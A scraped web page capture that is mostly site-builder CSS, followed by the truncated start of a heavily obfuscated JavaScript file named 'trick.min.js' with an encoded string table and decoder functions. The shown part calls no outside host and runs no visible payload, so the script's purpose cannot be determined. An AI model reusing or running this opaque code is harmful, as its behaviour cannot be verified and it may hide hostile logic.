normal;text-decoration: none;}/* current */.tem_99_4 .w-nav .w-nav-item.current {background-color: transparent;background-image: none;background-repeat: no-repeat;background-position: 50% 50%;background: -webkit-linear-gradient(none, none);background: -moz-linear-gradient(none, none);background: -ms-linear-gradient(none, none);background: linear-gradient(none, none);background-size: auto;}.tem_99_4 .w-nav .w-nav-item.current .w-nav-item-link {color: #fff;font-weight: 400;font-style: normal;text-decoration: none;}/* current */.tem_99_4 .w-nav .w-subnav-item.current {background-color: #1ca97a;background-image: none;background-repeat: no-repeat;background-position: 50% 50%;background: -webkit-linear-gradient(none, none);background: -moz-linear-gradient(none, none);background: -ms-linear-gradient(none, none);background: linear-gradient(none, none);background-size: auto;}.tem_99_4 .w-nav .w-subnav-item.current .w-subnav-link {color: #fff;font-weight: 400;font-style: normal;text-decoration: none;}.tem_103_41 .w-line {/*-block-*/display:block;/*-margin-*/margin:0;margin-top: -1px;padding:0;/*-top-*/top: 50%;/*-size-*/width:47px;height:1px;/*-font-*/font-size:0;/*-border-*/border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:rgba(221,221,221,1);/*-box-shadow-*/-moz-box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-ms-box-shadow:0 0 0 transparent;-o-box-shadow:0 0 0 transparent;box-shadow:0 0 0 transparent;}.tem_109_7 > .w-container {border-radius: 0px;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-right: 0 none transparent;border-top: 0 none transparent;border-bottom: 0 none transparent;border-left: 0 none transparent;border-radius: 0px;background-color: rgba(0, 0, 0, 0);background-image: none;background-repeat: repeat;background-position: 0 0;background: -moz-linear-gradient(top, none, none);background: -o-linear-gradient(top, none, none);background: -ms-linear-gradient(top, none,none);background: linear-gradient(top, none, none);background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));background-size: auto;/*-box-shadow-*/-moz-box-shadow: 0 0 0 transparent;-webkit-box-shadow: 0 0 0 transparent;-ms-box-shadow: 0 0 0 transparent;-o-box-shadow: 0 0 0 transparent;box-shadow: 0 0 0 transparent;position: absolute;left: 0px;top: 0px;bottom: 0px;right: 0px;}.tem_109_7 > .w-container > div {width: 100%;height: 100%;position: relative;}/*.tem_96_4 {overflow: hidden !important;}*/.tem_96_4 .w-image-box {text-align: center;border-top: 0px solid #fff;border-right: 0px solid #fff;border-bottom: 0px solid #fff;border-left: 0px solid #fff;border-radius: 1px;-webkit-opacity: 1;-moz-opacity: 1;-ms-opacity: 1;opacity: 1;filter: alpha(opacity=100);-moz-box-shadow: 0 0 0 transparent;-webkit-box-shadow: 0 0 0 transparent;-ms-box-shadow: 0 0 0 transparent;-o-box-shadow: 0 0 0 transparent;box-shadow: 0 0 0 transparent;box-sizing: border-box;overflow: hidden;width: 100%;height: 100%;}.tem_96_4 .w-image-box img {border: 0;width: 100%;height: 100%;display: block;/*object-fit: cover;*/}.tem_96_4 .w-image-box .imgCliped {width: 100% !important;height: 100% !important;margin-left: 0 !important;margin-top: 0 !important;}.tem_97_4 {color: inherit;}.tem_97_4 h1, .tem_97_4 h2, .tem_97_4 h3, .tem_97_4 h4, .tem_97_4 h5, .tem_97_4 h6 {font-weight: normal;line-height: 1.2;}.tem_97_4 h2 {font-size: 1.5em;font-weight: normal;}.tem_97_4 h1 {font-size: 2em;font-weight: normal;}.tem_97_4 h3 {font-size: 1.17em;font-weight: normal;}.tem_97_4 h4 {font-size: 13px;font-weight: normal;}.tem_97_4 h5 {font-size: 0.83em;font-weight: normal;}.tem_97_4 h6 {font-size: 0.67em;font-weight: normal;}#cke_txtc_tem_97_4 {z-index: 1000001 !important;}.cke_editor_txtc_tem_97_4_dialog .cke_dialog {z-index: 1000001 !important;}.cke_dialog_background_cover {z-index: 100000 !important;}.hidden-border {border: transparent 1px dotted;}table.cke_show_border,table.cke_show_border > tr > td,table.cke_show_border > tr > th,table.cke_show_border > tbody > tr > td,table.cke_show_border > tbody > tr > th,table.cke_show_border > thead > tr > td,table.cke_show_border > thead > tr > th,table.cke_show_border > tfoot > tr > td,table.cke_show_border > tfoot > tr > th {border: #d3d3d3 1px dotted;}.tem_112_18 > .w-container {border-radius: 0px;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-right: 0 none transparent;border-top: 0 none transparent;border-bottom: 0 none transparent;border-left: 0 none transparent;border-radius: 0px;background-color: transparent;background-image: none;background-repeat: repeat;background-position: 0 0;background: -moz-linear-gradient(top, none, none);background: -o-linear-gradient(top, none, none);background: -ms-linear-gradient(top, none,none);background: linear-gradient(top, none, none);background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));background-size: auto;/*-box-shadow-*/-moz-box-shadow: 0 0 0 transparent;-webkit-box-shadow: 0 0 0 transparent;-ms-box-shadow: 0 0 0 transparent;-o-box-shadow: 0 0 0 transparent;box-shadow: 0 0 0 transparent;position: absolute;left: 0px;top: 0px;bottom: 0px;right: 0px;}.tem_112_18 > .w-container > div {width: 100%;height: 100%;position: relative;}/*.tem_101_51 {overflow: hidden !important;}*/.tem_101_51 .w-image-box {text-align: center;border-top: 0px solid #fff;border-right: 0px solid #fff;border-bottom: 0px solid #fff;border-left: 0px solid #fff;border-radius: 1px;-webkit-opacity: 1;-moz-opacity: 1;-ms-opacity: 1;opacity: 1;filter: alpha(opacity=100);-moz-box-shadow: 0 0 0 transparent;-webkit-box-shadow: 0 0 0 transparent;-ms-box-shadow: 0 0 0 transparent;-o-box-shadow: 0 0 0 transparent;box-shadow: 0 0 0 transparent;box-sizing: border-box;overflow: hidden;width: 100%;height: 100%;}.tem_101_51 .w-image-box img {border: 0;width: 100%;height: 100%;display: block;/*object-fit: cover;*/}.tem_101_51 .w-image-box .imgCliped {width: 100% !important;height: 100% !important;margin-left: 0 !important;margin-top: 0 !important;}.tem_106_1 .w-company-info {line-height: 20px;text-align: center;}.tem_106_1 .w-company-info .company-info-item a {width: 100%;font-family: 'Noto Sans CJK';color: #ffffff;font-size: 14px;}.tem_106_1 .w-company-info .company-info-item:first-child {padding-left: 0;}.tem_106_1 .w-company-info .company-info-item {padding-left: 10px;}.tem_106_1 .w-company-info .company-info-item .company-info-icon {vertical-align: top;}.tem_106_1 .w-company-info .company-info-item .company-info-icon.mw-icon-hide {display: none}.tem_106_1 .w-company-info .company-info-item .ltd-icon {margin-right: 5px;color: #D7D7D7;font-size: 14px;}@-webkit-keyframes slideInUp {from {-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);visibility: visible;opacity: 0;}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);opacity: 1;}}@keyframes slideInUp {from {-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);visibility: visible;opacity: 0;}to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);opacity: 1;}}.slideInUp {-webkit-animation-name: slideInUp;animation-name: slideInUp;}.con_19_52 .mapItem {width: 100%;height: 100%;}.con_43_33 > .w-container {border-radius: 0px;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-right: 0 none transparent;border-top: 0 none transparent;border-bottom: 0 none transparent;border-left: 0 none transparent;border-radius: 0px;background-color: rgba(0, 0, 0, 0);background-image: none;background-repeat: repeat;background-position: 0 0;background: -moz-linear-gradient(top, none, none);background: -o-linear-gradient(top, none, none);background: -ms-linear-gradient(top, none,none);background: linear-gradient(top, none, none);background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));background-size: auto;/*-box-shadow-*/-moz-box-shadow: 0 0 0 transparent;-webkit-box-shadow: 0 0 0 transparent;-ms-box-shadow: 0 0 0 transparent;-o-box-shadow: 0 0 0 transparent;box-shadow: 0 0 0 transparent;position: absolute;left: 0px;top: 0px;bottom: 0px;right: 0px;}.con_43_33 > .w-container > div {width: 100%;height: 100%;position: relative;}.con_29_55 > .w-container {border-radius: 0px;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-right: 0 none transparent;border-top: 0 none transparent;border-bottom: 0 none transparent;border-left: 0 none transparent;border-radius: 0px;background-color: transparent;background-image: none;background-repeat: repeat;background-position: 0 0;background: -moz-linear-gradient(top, none, none);background: -o-linear-gradient(top, none, none);background: -ms-linear-gradient(top, none,none);background: linear-gradient(top, none, none);background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));background-size: auto;/*-box-shadow-*/-moz-box-shadow: 0 0 0 transparent;-webkit-box-shadow: 0 0 0 transparent;-ms-box-shadow: 0 0 0 transparent;-o-box-shadow: 0 0 0 transparent;box-shadow: 0 0 0 transparent;position: absolute;left: 0px;top: 0px;bottom: 0px;right: 0px;}.con_29_55 > .w-container > div {width: 100%;height: 100%;position: relative;}.con_31_26 {color: inherit;}.con_31_26 h1, .con_31_26 h2, .con_31_26 h3, .con_31_26 h4, .con_31_26 h5, .con_31_26 h6 {font-weight: normal;line-height: 1.2;}.con_31_26 h2 {font-size: 1.5em;font-weight: normal;}.con_31_26 h1 {font-size: 2em;font-weight: normal;}.con_31_26 h3 {font-size: 1.17em;font-weight: normal;}.con_31_26 h4 {font-size: 13px;font-weight: normal;}.con_31_26 h5 {font-size: 0.83em;font-weight: normal;}.con_31_26 h6 {font-size: 0.67em;font-weight: normal;}#cke_txtc_con_31_26 {z-index: 1000001 !important;}.cke_editor_txtc_con_31_26_dialog .cke_dialog {z-index: 1000001 !important;}.cke_dialog_background_cover {z-index: 100000 !important;}.hidden-border {border: transparent 1px dotted;}table.cke_show_border,table.cke_show_border > tr > td,table.cke_show_border > tr > th,table.cke_show_border > tbody > tr > td,table.cke_show_border > tbody > tr > th,table.cke_show_border > thead > tr > td,table.cke_show_border > thead > tr > th,table.cke_show_border > tfoot > tr > td,table.cke_show_border > tfoot > tr > th {border: #d3d3d3 1px dotted;}.con_38_26 .w-company-info {line-height: 24px;text-align: left;}.con_38_26 .w-company-info .company-info-item {overflow: hidden;}.con_38_26 .w-company-info .company-info-item a {display: block;margin-bottom: 10px;color: #b08247;font-size: 16px;font-family: Tahoma;font-weight: normal;text-decoration: none;font-style: normal;}.con_38_26 .w-company-info .company-info-item .company-info-titleBox {float: left;text-align: left;width: 22px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.con_38_26 .w-company-info .company-info-item .company-info-icon {display: inline-block;*display: inline;*zoom: 1;width: 20px;margin-right: 5px;vertical-align: top;}.con_38_26 .w-company-info .company-info-item .ltd-icon {color: #b08247;font-size: 20px;}.con_38_26 .w-company-info .company-info-item .company-info-title {color: ##666;*display: inline;*zoom: 1;}.con_38_26 .company-info-item .company-text {overflow: hidden;word-wrap: break-word;}.con_38_26 .w-company-info .company-info-item .company-info-icon.mw-icon-hide {display: none}.con_38_26 .w-company-info .company-info-item .company-info-title.mw-icon-hide {display: none}.con_32_10 > .w-container {border-radius: 0px;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-right: 0 none transparent;border-top: 0 none transparent;border-bottom: 0 none transparent;border-left: 0 none transparent;border-radius: 0px;background-color: transparent;background-image: none;background-repeat: repeat;background-position: 0 0;background: -moz-linear-gradient(top, none, none);background: -o-linear-gradient(top, none, none);background: -ms-linear-gradient(top, none,none);background: linear-gradient(top, none, none);background: -webkit-gradient(linear, left top, left bottom, from(none), to(none));background-size: auto;/*-box-shadow-*/-moz-box-shadow: 0 0 0 transparent;-webkit-box-shadow: 0 0 0 transparent;-ms-box-shadow: 0 0 0 transparent;-o-box-shadow: 0 0 0 transparent;box-shadow: 0 0 0 transparent;position: absolute;left: 0px;top: 0px;bottom: 0px;right: 0px;}.con_32_10 > .w-container > div {width: 100%;height: 100%;position: relative;}.con_35_37 {color: inherit;}.con_35_37 h1, .con_35_37 h2, .con_35_37 h3, .con_35_37 h4, .con_35_37 h5, .con_35_37 h6 {font-weight: normal;line-height: 1.2;}.con_35_37 h2 {font-size: 1.5em;font-weight: normal;}.con_35_37 h1 {font-size: 2em;font-weight: normal;}.con_35_37 h3 {font-size: 1.17em;font-weight: normal;}.con_35_37 h4 {font-size: 13px;font-weight: normal;}.con_35_37 h5 {font-size: 0.83em;font-weight: normal;}.con_35_37 h6 {font-size: 0.67em;font-weight: normal;}#cke_txtc_con_35_37 {z-index: 1000001 !important;}.cke_editor_txtc_con_35_37_dialog .cke_dialog {z-index: 1000001 !important;}.cke_dialog_background_cover {z-index: 100000 !important;}.hidden-border {border: transparent 1px dotted;}table.cke_show_border,table.cke_show_border > tr > td,table.cke_show_border > tr > th,table.cke_show_border > tbody > tr > td,table.cke_show_border > tbody > tr > th,table.cke_show_border > thead > tr > td,table.cke_show_border > thead > tr > th,table.cke_show_border > tfoot > tr > td,table.cke_show_border > tfoot > tr > th {border: #d3d3d3 1px dotted;}/*.con_36_44 {overflow: hidden !important;}*/.con_36_44 .w-image-box {text-align: center;border-top: 0px solid #fff;border-right: 0px solid #fff;border-bottom: 0px solid #fff;border-left: 0px solid #fff;border-radius: 0px;-webkit-opacity: 1;-moz-opacity: 1;-ms-opacity: 1;opacity: 1;filter: alpha(opacity=100);-moz-box-shadow: 0 0 0 transparent;-webkit-box-shadow: 0 0 0 transparent;-ms-box-shadow: 0 0 0 transparent;-o-box-shadow: 0 0 0 transparent;box-shadow: 0 0 0 transparent;box-sizing: border-box;overflow: hidden;width: 100%;height: 100%;}.con_36_44 .w-image-box img {border: 0;width: 100%;height: 100%;display: block;/*object-fit: cover;*/}.con_36_44 .w-image-box .imgCliped {width: 100% !important;height: 100% !important;margin-left: 0 !important;margin-top: 0 !important;}.con_42_23 .w-company-info {line-height: 24px;text-align: left;}.con_42_23 .w-company-info .company-info-item a {display: block;padding-left: 18px;margin-top: 10px;color: #666;font-size: 14px;margin-left: 5px;font-family: 'Noto Sans CJK';}.con_42_23 .w-company-info .company-info-item:first-child {margin-top: 0;}.con_42_23 .w-company-info .company-info-item .company-info-icon {position: relative;left: -5px;margin-left: -18px;display: inline-block;*display: inline;*zoom: 1;width: 18px;vertical-align:top;}.con_42_23 .w-company-info .company-info-item .company-info-icon.mw-icon-hide {display: none}.con_42_23 .w-company-info .company-info-item .ltd-icon {color: #d7d7d7;font-size: 18px;}.con_42_23 .w-company-info .company-info-item .company-info-icon.mw-icon-hide {display: none}.con_39_52 .w-slide {margin: 0;padding: 0;width:100%;height: 400px;position: relative;top: 0px;left: 0px;overflow: hidden;visibility: hidden;z-index: 1 !important;}.con_39_52 .w-slide-inner {margin: 0;padding: 0;cursor: default;position: relative;top: 0px;left: 0px;height: 400px;overflow: hidden;}.con_39_52 .w-slide-inner .content-box {background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;opacity: 1;}.con_39_52 .w-slide-inner .content-box > .content-box-inner {width: 100% !important;height: 400px !important;position: absolute;z-index: 0 !important;top: 0;left: 0;background-size: cover;}.con_39_52 .w-slide-inner .content-box>.smAreaC {height: 400px;}.con_39_52 .w-slide-btn-box {margin: 0;padding: 0;position: absolute;bottom: 16px;right: 16px;}.con_39_52 .w-slide-btn-box div, .con_39_52 .w-slide-btn-box div:hover, .con_39_52 .w-slide-btn-box .w-slide-btnav {margin: 0;padding: 0;position: absolute;width: 15px;height: 15px;border-radius: 50%;overflow: hidden;cursor: pointer;}.con_39_52 .w-slide-btn-box .w-slide-btnav {background-color: transparent;}.con_39_52 .w-slide-btn-box div {background-color: rgba(255, 255, 255, 0.2);}.con_39_52 .w-slide-btn-box .w-slide-btnav {background-color: rgb(255, 255, 255);}.con_39_52 .w-slide-btn-box .w-slide-btndn, .con_39_52 .w-slide-btn-box .dn:hover {}.con_39_52 .w-slide .w-slide-arrowl {margin: 0;padding: 0;top: 0px;left: 10px !important;}.con_39_52 .w-slide .w-slide-arrowr {margin: 0;padding: 0;top: 0px;left:auto !important;right: 10px;}.con_39_52 .w-slide .w-slide-arrowl,.con_39_52 .w-slide .w-slide-arrowr {margin: 0;padding: 20px 8px;display: block;position: absolute;background-color: rgb(255, 255, 255);cursor: pointer;text-align: center;overflow: hidden;transition: all 0ms linear;}.con_39_52 .w-slide .w-slide-arrowl .w-itemicon,.con_39_52 .w-slide .w-slide-arrowr .w-itemicon {color: #FFF;font-size: 20px;-moz-opacity: .8;-webkit-opacity: .8;-ms-opacity: .8;-o-opacity: .8;opacity: .8;}.con_39_52 .w-slide .w-slide-arrowl:hover {color: #fff;}.con_39_52 .w-slide .w-slide-arrowr:hover {color: #fff;}.con_39_52 .w-slide .w-slide-arrowl.w-slide-arrowldn {background-position: -256px -37px;}.con_39_52 .w-slide .w-slide-arrowr.w-slide-arrowrdn {background-position: -315px -37px;}.con_39_52 {position: relative;}.smart-resize .con_39_52 .w-slide-control {display: block;}.con_39_52 .w-slide-control {display: none;padding: 0 8px;position: absolute;border-radius: 4px 4px 0 0;background-color: #609ee9;width: 120px;height: 32px;line-height: 32px;font-size: 12px;color: #FFF;text-align: center;}.con_39_52 .w-slide-control.w-control-top {top: -32px;left: 248px;}.con_39_52 .w-slide-control.w-control-bottom {bottom: -32px;left: 248px;border-radius: 0 0 4px 4px;}.con_39_52 .w-slide-control .w-control-link {width: 20px;height: 32px;float: left;text-decoration: none;}.con_39_52 .w-slide-control .w-control-link .w-control-icon {margin-top: 7px;display: block;width: 18px;height: 18px;line-height: 18px;border-radius: 50px;background-color: #3E89E5;}.con_39_52 .w-slide-control .w-control-link .w-control-icon .mw-iconfont {color: #FFF;font-size: 10px;}.con_39_52 .w-slide-control .w-control-text {width: 80px;float: left;display: inline-block;font-family: Tahoma;}.con_39_52 .w-slide-control .w-control-link .mw-iconfont {font-size: 12px;color: #FFF;}.con_39_52 .w-slide-control .w-control-link .mw-iconfont:hover {color: #ecf5ff;}.con_40_52 {color: inherit;}.con_40_52 h1, .con_40_52 h2, .con_40_52 h3, .con_40_52 h4, .con_40_52 h5, .con_40_52 h6 {font-weight: normal;line-height: 1.2;}.con_40_52 h2 {font-size: 1.5em;font-weight: normal;}.con_40_52 h1 {font-size: 2em;font-weight: normal;}.con_40_52 h3 {font-size: 1.17em;font-weight: normal;}.con_40_52 h4 {font-size: 13px;font-weight: normal;}.con_40_52 h5 {font-size: 0.83em;font-weight: normal;}.con_40_52 h6 {font-size: 0.67em;font-weight: normal;}#cke_txtc_con_40_52 {z-index: 1000001 !important;}.cke_editor_txtc_con_40_52_dialog .cke_dialog {z-index: 1000001 !important;}.cke_dialog_background_cover {z-index: 100000 !important;}.hidden-border {border: transparent 1px dotted;}table.cke_show_border,table.cke_show_border > tr > td,table.cke_show_border > tr > th,table.cke_show_border > tbody > tr > td,table.cke_show_border > tbody > tr > th,table.cke_show_border > thead > tr > td,table.cke_show_border > thead > tr > th,table.cke_show_border > tfoot > tr > td,table.cke_show_border > tfoot > tr > th {border: #d3d3d3 1px dotted;}

--- FILE ---
content_type: application/x-javascript
request_url: https://img.wanwang.xin/Scripts/trick.min.js?_version=20250709210036
body_size: 5148
content:
var pqfBFoR, CBm4Mr, hRKnx_, AaFqadd, GUL_D6, UpWZGOJ, RFcnTdv, WTnNNA, safLPQS, LCpDui, N_ObJp, Dl_Qpg, LCYpjBo, ITmSbw1, iLJVmd, YV7FhWp, SHi354, bXxixKL, G5E4k_; function VEoSfk(CBm4Mr) { return pqfBFoR[CBm4Mr > 0x29 ? CBm4Mr < 0x29 ? CBm4Mr + 0x24 : CBm4Mr > 0x5b ? CBm4Mr + 0x1f : CBm4Mr > 0x5b ? CBm4Mr - 0x15 : CBm4Mr > 0x29 ? CBm4Mr < 0x29 ? CBm4Mr - 0x1a : CBm4Mr - 0x2a : CBm4Mr - 0x7 : CBm4Mr - 0x0] } pqfBFoR = HfzYfT.call(this); function blAcwC0(pqfBFoR, CBm4Mr) { Object.defineProperty(pqfBFoR, VEoSfk(0x2b), { value: CBm4Mr, configurable: VEoSfk(0x39) }); return pqfBFoR } var XP5WLLT = [], NuqsrE = 0x0, moD4ub = YBSZjx((...CBm4Mr) => { var hRKnx_ = YBSZjx(CBm4Mr => { return pqfBFoR[CBm4Mr > 0x61 ? CBm4Mr - 0x42 : CBm4Mr < 0x2f ? CBm4Mr + 0x39 : CBm4Mr < 0x61 ? CBm4Mr - 0x30 : CBm4Mr + 0x28] }, 0x1); void (CBm4Mr.length = 0x0, CBm4Mr.WXfdVc = CBm4Mr.bew2k2, CBm4Mr[VEoSfk(0x2a)] = YBSZjx(CBm4Mr => { var hRKnx_; for (var pqfBFoR = 0x10; pqfBFoR % 0x4 === 0x0; pqfBFoR++) { var AaFqadd = 0x0; CBm4Mr = CBm4Mr.concat(YBSZjx(() => { var hRKnx_; AaFqadd++; if (AaFqadd === 0x1) { return [] } for (hRKnx_ = 0x19; hRKnx_; hRKnx_--)CBm4Mr.unshift(CBm4Mr.pop()); return [] }, 0x0)()) } for (hRKnx_ = 0x1c; hRKnx_; hRKnx_--)CBm4Mr.unshift(CBm4Mr.pop()); return CBm4Mr }, 0x1)(['tl$G', '+XzIf>?N1$)/B', 'xoef9_tjG', 'b["OsKPg0>!3Z:,@_SRURi`&v>.e!_g0&SzMK.fUI', 'xoTgp@IY2Nm', 's)r.f>=*G', '32><HyvTD', 'BV[e?yIC', 'tG>f]*yC', 'eP(gz=yC', ')z^gU<A', 'eP(gz=!eKUGv*E', '5a$Jf>4C', 'brWf~<UC', 'brWf~<"@qU', '=imfo@i@r%@+pQKm', 'nrNKr2UC', '%2H<c,A', 'nrNKr2JTc%j3pE', ';i_1[[A', 'ar%2L:7;G', 'jrWf=[${lT', 'f5bgY', 'e5/2Y', '9on<`*MC<R', 'toX<5+ges74EO9wn3o_1@[A', '[i/2s)iC', 'nX,<c', '[i/2s)@Yg#c.B', '2X01nvoC', 'PP)Fd', 'arU=i>ueG', '2X01nv{Y<!t/B', 'EE0=f,3B', 'EE0=f,i@qU', 'EE0=f,F*2$9/B', '8DVKa', 'Y2~zT', 'vzbgN:8eG', 'Q5zg7=YC', '_q.Je,]@G', '=7U==[${lT', '=7U==[cC', 'gzzgh`A', 'vz.Jn`A', 'kz0=r@A', 'X,jg/wuC', 'prFK', '}Oufp@"@s!1HwbRnXB', '%DU=c,+MM%`+B', '%DU=c,vB', '[z/2c', '7!zI;w*N2T5', 'ePVKH:we2$,/B', 'ePVKH:kC', 'crdKd', '=imfo@s0W$8&PyO', 'eP(g><we8!"ui9M', '=imfo@):W$Rz@P_oKB', 'd8mfg,e0rR(&hQ0oQB', '32kdL3A', '32#c7=:Y<R', '~OVK', '8D@J', 'CPH<86&YH', 'CPH<o2MCH', 'W,52e>iC', 'eo*fA6PNc%kK_PI', '[+zI%.[dQSu<?D', '.)oz@,i{y2;SaxilSMM=N:GeE', 'ISo2$3WuwPj.pQhR;z*,```5wSp/?j~jl)pbP<iC', ':zwb$iuuK3LlPa@iI,KgTyLTfPlH}P{W%f)y{0KeE', 'f)0K~,*#RJ"=?C', 'QMAJ{5NB', 'XPU=>[aC', 'dP(gt@mCmUW6GF', ']DwJb', '?z.Jj>R1,$y', '>DVKx)Rv8O"uQ^"p', 'e5(g[*aC', 'mXzIf>4C', '?z.Jj>yC', 'fu^I', 'krefZ', 'Vu_1b', '?!_1e/=B', '8wf<~m(B', 'dMefQ^"@qUI6Hy9jZPFK', 'dP7gI{UC', 'BM2fj76oH', 'Zrefe', 'oa$JZ', '+XzIf>4C', 'Jr.Jd', 'xoTgp@1B'])); return NuqsrE ? CBm4Mr[hRKnx_(0x30)].pop() : NuqsrE++, CBm4Mr.WXfdVc }, 0x0)(); function sW9Np_g() { try { return global || window || new Function('return this')() } catch (e) { try { return this } catch (e) { return {} } } } !(CBm4Mr = sW9Np_g() || {}, hRKnx_ = CBm4Mr.TextDecoder, AaFqadd = CBm4Mr.Uint8Array, GUL_D6 = CBm4Mr.Buffer, UpWZGOJ = CBm4Mr.String || String, RFcnTdv = CBm4Mr.Array || Array, WTnNNA = YBSZjx(() => { var CBm4Mr = new RFcnTdv(0x80), hRKnx_, AaFqadd; !(hRKnx_ = UpWZGOJ.fromCodePoint || UpWZGOJ.fromCharCode, AaFqadd = []); return blAcwC0(YBSZjx((...GUL_D6) => { var RFcnTdv; function WTnNNA(GUL_D6) { return pqfBFoR[GUL_D6 < -0x16 ? GUL_D6 + 0x53 : GUL_D6 < -0x16 ? GUL_D6 + 0x4 : GUL_D6 < 0x1c ? GUL_D6 > 0x1c ? GUL_D6 - 0x54 : GUL_D6 > -0x16 ? GUL_D6 < 0x1c ? GUL_D6 + 0x15 : GUL_D6 - 0x5a : GUL_D6 + 0x64 : GUL_D6 + 0xd] } void (GUL_D6[WTnNNA(-0x14)] = WTnNNA(0x1), GUL_D6.ixiknU = GUL_D6[0x3]); var safLPQS, LCpDui; !(GUL_D6.ixiknU = GUL_D6[0x0].length, GUL_D6.jfLMhA = GUL_D6[0x0], AaFqadd[VEoSfk(0x2b)] = 0x0); for (RFcnTdv = VEoSfk(0x30); RFcnTdv < GUL_D6.ixiknU;) { LCpDui = GUL_D6.jfLMhA[RFcnTdv++]; if (LCpDui <= 0x7f) { safLPQS = LCpDui } else { if (LCpDui <= 0xdf) { safLPQS = (LCpDui & 0x1f) << WTnNNA(-0xe) | GUL_D6.jfLMhA[RFcnTdv++] & 0x3f } else { if (LCpDui <= 0xef) { var N_ObJp = YBSZjx(GUL_D6 => { return pqfBFoR[GUL_D6 > -0x1 ? GUL_D6 < 0x31 ? GUL_D6 < -0x1 ? GUL_D6 + 0x2e : GUL_D6 > -0x1 ? GUL_D6 - 0x0 : GUL_D6 + 0x8 : GUL_D6 + 0xa : GUL_D6 - 0x14] }, 0x1); safLPQS = (LCpDui & 0xf) << WTnNNA(-0x12) | (GUL_D6[N_ObJp(0x2)][RFcnTdv++] & VEoSfk(0x2e)) << 0x6 | GUL_D6.jfLMhA[RFcnTdv++] & 0x3f } else { if (UpWZGOJ.fromCodePoint) { var Dl_Qpg = YBSZjx(GUL_D6 => { return pqfBFoR[GUL_D6 > -0x38 ? GUL_D6 > -0x38 ? GUL_D6 > -0x38 ? GUL_D6 < -0x38 ? GUL_D6 + 0x3e : GUL_D6 + 0x37 : GUL_D6 + 0x51 : GUL_D6 + 0x34 : GUL_D6 + 0x4] }, 0x1); safLPQS = (LCpDui & 0x7) << 0x12 | (GUL_D6[Dl_Qpg(-0x35)][RFcnTdv++] & 0x3f) << WTnNNA(-0x12) | (GUL_D6[Dl_Qpg(-0x35)][RFcnTdv++] & 0x3f) << 0x6 | GUL_D6[VEoSfk(0x2c)][RFcnTdv++] & WTnNNA(-0x11) } else { !(safLPQS = 0x3f, RFcnTdv += WTnNNA(0x16)) } } } } AaFqadd.push(CBm4Mr[safLPQS] || (CBm4Mr[safLPQS] = hRKnx_(safLPQS))) } return AaFqadd.join('') }, 0x0), 0x1) }, 0x0)()); function ASZpvAx(pqfBFoR) { return typeof hRKnx_ !== 'undefined' && hRKnx_ ? new hRKnx_().decode(new AaFqadd(pqfBFoR)) : typeof GUL_D6 !== 'undefined' && GUL_D6 ? GUL_D6.from(pqfBFoR).toString('utf-8') : WTnNNA(pqfBFoR) } void (safLPQS = Iyq0HhY(VEoSfk(0x56)), LCpDui = { TA0hjt: Iyq0HhY.call(VEoSfk(0x2f), 0x12), UO9zDk: Iyq0HhY(0x12), [VEoSfk(0x38)]: Iyq0HhY(0x13), Aa__VUi: Iyq0HhY(0x1a), kb0ZTL: Iyq0HhY(0x13), qVeLi_: Iyq0HhY(0x29) }, N_ObJp = Iyq0HhY(0xe), Dl_Qpg = [Iyq0HhY(0xb), Iyq0HhY.apply(VEoSfk(0x2f), [VEoSfk(0x35)]), Iyq0HhY(VEoSfk(0x47)), Iyq0HhY(VEoSfk(0x36)), Iyq0HhY(0x4a)], LCYpjBo = Iyq0HhY(0xa), ITmSbw1 = Iyq0HhY(0x9), iLJVmd = YBSZjx((...CBm4Mr) => { var hRKnx_ = YBSZjx(CBm4Mr => { return pqfBFoR[CBm4Mr > -0x23 ? CBm4Mr + 0x5e : CBm4Mr > -0x23 ? CBm4Mr - 0x29 : CBm4Mr < -0x55 ? CBm4Mr + 0x23 : CBm4Mr > -0x23 ? CBm4Mr + 0x60 : CBm4Mr > -0x23 ? CBm4Mr + 0x18 : CBm4Mr + 0x54] }, 0x1); !(CBm4Mr[VEoSfk(0x2b)] = VEoSfk(0x30), CBm4Mr[hRKnx_(-0x4c)] = -0x7f, CBm4Mr.UJT72SK = { IOe4BE: 0x4f, lUB5jey: CBm4Mr.x3eS_3M + hRKnx_(-0x2b), xt5gMZ5: CBm4Mr.x3eS_3M + 0xbb, BdrLp7: Iyq0HhY(hRKnx_(-0x4d)), ZFYJRo: [], qlX47p: YBSZjx((CBm4Mr = Iyq0HhY(hRKnx_(-0x43))) => { if (!iLJVmd.ZFYJRo[0x0]) { iLJVmd.ZFYJRo.push(-0x52) } return iLJVmd.ZFYJRo[CBm4Mr] }, 0x0) }); return CBm4Mr[VEoSfk(0x32)] > -0x23 ? CBm4Mr[-0xd3] : CBm4Mr.UJT72SK }, 0x0)()); var NYxLmoj, RPmulK, a6wgVWB = function () { var CBm4Mr, hRKnx_; function AaFqadd(CBm4Mr) { return pqfBFoR[CBm4Mr > -0x30 ? CBm4Mr - 0x51 : CBm4Mr < -0x30 ? CBm4Mr + 0x61 : CBm4Mr + 0x10] } void (CBm4Mr = function () { try { return window || global || new Function(Iyq0HhY(0x8))() } catch (e) { return hRKnx_[Iyq0HhY(VEoSfk(0x33))](this) } }, hRKnx_ = function () { try { return this } catch (e) { return AaFqadd(-0x57) } }); return RPmulK = hRKnx_[Iyq0HhY.call(AaFqadd(-0x5c), AaFqadd(-0x58))](this, QRYCID), NYxLmoj = CBm4Mr[Iyq0HhY[AaFqadd(-0x3d)](AaFqadd(-0x5c), [VEoSfk(0x33)])](this) }[ITmSbw1](); blAcwC0(Rc_v4Pn, 0x2); function Rc_v4Pn(...pqfBFoR) { typeof (pqfBFoR[VEoSfk(0x2b)] = 